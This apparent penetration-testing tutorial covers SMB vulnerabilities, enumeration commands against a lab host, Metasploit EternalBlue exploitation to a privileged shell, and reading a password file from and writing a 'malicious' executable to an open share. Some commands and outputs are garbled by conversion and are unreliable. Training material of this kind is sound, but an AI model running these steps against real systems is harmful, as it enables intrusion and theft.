

# SMB Enumeration & Exploitation & Hardening

Anıl BAŞ August 2020

# **Table of Contents**



# Introduction

# What is SMB?

SMB (**S**erver **M**essage **B**lock) is a network protocol for accessing files, printers and other devices on the network. Server Message Block provides file sharing, network browsing, printing services, and interprocess communication over a network. Most usage of SMB involves computers running Microsoft Windows, where it was known as "Microsoft Windows Network" before the introduction of Active Directory. SMB uses TCP 139 and TCP 445 ports by default. Latest SMB version is SMBv3. SMB has been the subject of numerous vulnerabilities from past to present. Lets talk about some of these.

# The Most Popular SMB Vulnerabilities

# CVE-2020-1206 (SMBleed)

This isthe most recent SMB vulnerability was announced. An information disclosure vulnerability published on Microsoft Server Message Block 3.1.1 (SMBv3). An attacker who successfully exploited the vulnerability could obtain information to further compromise the user's system. To exploit a server, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv3 server. To exploit a client, an unauthenticated attacker would need to configure a malicious SMBv3 server and convince a user to connect to it.

Affected versions are Windows 10 versions 1903, 1909, 2004.

# CVE-2020-0796 (SMBGhost)

A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server or client. To exploit the vulnerability against a server, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv3 server. To exploit the vulnerability against a client, an unauthenticated attacker would need to configure a malicious SMBv3 server and convince a user to connect to it.

# Affected Versions

- Windows 10 Version 1903 for 32-bit Systems
- Windows 10 Version 1903 for ARM64-based Systems
- Windows 10 Version 1903 for x64-based Systems
- Windows 10 Version 1909 for 32-bit Systems
- Windows 10 Version 1909 for ARM64-based Systems
- Windows 10 Version 1909 for x64-based Systems
- Windows Server, version 1903 (Server Core installation)
- Windows Server, version 1909 (Server Core installation)

# MS17-010 (EternalBlue)

The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server. On 2017, WannaCry Ransomware which targeted computers running the Microsoft Windows operating system by encrypting data and demanding ransom payments in the Bitcoin cryptocurrency. WannaCry Ransomware propagated through EternalBlue (MS17-010).

# MS08-67 (Conficker)

This is a remote code execution vulnerability. An attacker who successfully exploited this vulnerability could take complete control of an affected system remotely. On Microsoft Windows 2000-based, Windows XP-based, and Windows Server 2003-based systems, an attacker could exploit this vulnerability over RPC without authentication and could run arbitrary code.

# SMB Enumeration

SMB is one of the most important service. So it is very important for a pentester. First things first, we need get some information.

## *Port Scanning – Check Service is Up*

Nmap can be used for port scanning. Basic nmap command for SMB service check is in the following.

#### nmap -Pn -n -v -sT -p139,445 [ip]

```
:~$ nmap -Pn -n -v -sT -p139,445 192.168.45.133
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-20 21:15 +03
Initiating Connect Scan at 21:15
Scanning 192.168.45.133 [2 ports]
Discovered open port 445/tcp on 192.168.45.133
Discovered open port 139/tcp on 192.168.45.133
Completed Connect Scan at 21:15, 1.10s elapsed (2 total ports)
Nmap scan report for 192.168.45.133
Host is up (0.0011s latency).
PORT
       STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.14 seconds
```
#### *Gathering Hostname*

Nmblookup is a tool in the Kali Linux distribution. Nmblookup collects NetBIOS over TCP/IP client used to lookup NetBIOS names.

#### nmblookup -A [ip]



# *Checking SMB Properties*

Nmap can check SMB mode and SMB properties with basic scripts.

#### nmap -Pn -n -sT -sC -p139,445 [ip]



#### *SMB Share Listing*

smbmap -H [ip]

# $smbclient -L \sqrt{\langle \langle \rangle |ip|}$



nmap -Pn --script smb-enum-shares -p 139,445 [ip]



#### *Checking Null Sessions*

smbmap -H [ip]

rpcclient -U "" -N [ip]

#### smbclient \\\\[ip]\\[sharename]

#### *Checking Known Vulnerabilities*

nmap -Pn --script smb-vuln\* -p 139,445 [ip]



# *Automated Enumeration*

Enum4Linux is a great tool for SMB Scanning. Enum4Linux checks all SMB Enumeration types with -A (do all enumeration) parameter. Enum4Linux checksfor null session, share listing, domain info, password policy and etc.

```
enum4linux -A [ip]\cdot \sim$ enum4linux -A 192.168.45.133
Unknown option: A
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Aug 20 21:34:43 2020
 ---------------------------
| Target Information
                           ۰ŀ.
 ------------------------
Target ........... 192.168.45.133
RID Range ......... 500-550,1000-1050
Username .........
                   55
Password ......... "<br>Massword ......... "
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
 | Enumerating Workgroup/Domain on 192.168.45.133
                                                        \mathsf{l}[+] Got domain/workgroup name: WORKGROUP
 | Nbtstat Information for 192.168.45.133
                                              - 1
 Looking up status of 192.168.45.133
                  \frac{20}{2} -
                                       M <ACTIVE> File Server Service<br>M <ACTIVE> Workstation Service
        WEBSEC-PC
        WEBSEC-PC
                       < 00> -
                      -00> - <GROUP> M <ACTIVE> Domain/Workgroup Name<br>
<1e> - <GROUP> M <ACTIVE> Domain/Workgroup Name<br>
<1e> - <GROUP> M <ACTIVE> Browser Service Elections<br>
<1d> -               M <ACTIVE> Master Browser
        WORKGROUP
        WORKGROUP<br>WORKGROUP
        WORKGROUP <1d> - M <ACTIVE> Moster Browser<br>WORKGROUP <1d> - M <ACTIVE> Master Browser<br>.._MSBROWSE_. <01> - <GROUP> M <ACTIVE> Master Browser
        MAC Address = 00-0C-29-95-67-3C
 .....................................
Session Check on 192.168.45.133 |
 [+] Server 192.168.45.133 allows sessions using username '', password ''
 Getting domain SID for 192.168.45.133
```
# Exploiting SMB Vulnerabilities

# Exploiting MS17-010

Now, we know how to enumerate SMB service. A computer with MS17-010 vulnerability was detected using enumeration methods. So, let's exploit it.

Metasploit framework will be used, for exploitation phase.

#### msfconsole



First, search for module keyword on the metasploit framework.

search ms17



Then, select the module and use it.

#### use exploit/Windows/smb/ms17\_010\_eternalblue msf5 > use exploit/windows/smb/ms17\_010\_eternalblue<br>msf5 exploit(windows/smb/ms17\_010\_eternalblue) > opt  $\frac{1}{2}$  > options Module options (exploit/windows/smb/ms17\_010\_eternalblue): **Name** Current Setting Required Description --------------**RHOSTS** The target host(s), range CIDR identifier, or hosts file with syntax 'file: yes <path>' The target port (TCP)<br>(Optional) The Windows domain to use for authentication<br>(Optional) The password for the specified username<br>(Optional) The username to authenticate as **RPORT** 445 yes SMBDomain  $\overline{p}$ **SMBPass**  $no$ SMBUser<br>VERIFY\_ARCH\_\_\_  $no$ Check if remote architecture matches exploit Target.<br>Check if remote architecture matches exploit Target. true yes VERIFY\_TARGET true yes Exploit target: Id Name 0 Windows 7 and Server 2008 R2 (x64) All Service Packs

Every module on the metaspolit framework needs some parameters to exploit. So, we need to set required parameters in the module options.





After the setting, we can check the vulnerability is exists or we can try exploit the vulnerability directly. Let's check vulnerability for confirmation.



The target looks like vulnerable. So, exploit it.

Now, we have privileged shell on the target computer. We can do everything on the target computer.

# Read/Write a File With SMB Service

If target shares a folder without restrictions, we can read/write files over the SMB. So let's check the target for sharings.



As you can see in the above, there is a folder for sharing. We can check it out with smbclient.



There is an interesting file on the folder. Let's get and read it.

```
smb: \> get DailyPasswords.txt
getting file \DailyPasswords.txt of size 35 as DailyPasswords.txt (4.9 KiloBytes/sec)
```


We have obtained very critical information for an attacker. Well, reading is successful but what about writing files? Let's check for writing files.

```
:~$ smbclient \\\\192.168.45.133\\SharedFolder\\
Enter WORKGROUP\anil's password:<br>Try "help" to get a list of possible commands.<br>smb: \> put maliciousfile.exe
putting file maliciousfile.exe as \maliciousfile.exe (2.0 kb/s) (average 2.0 kb/s)
```
We can write a malicious code on the target. Let's check it on the target.

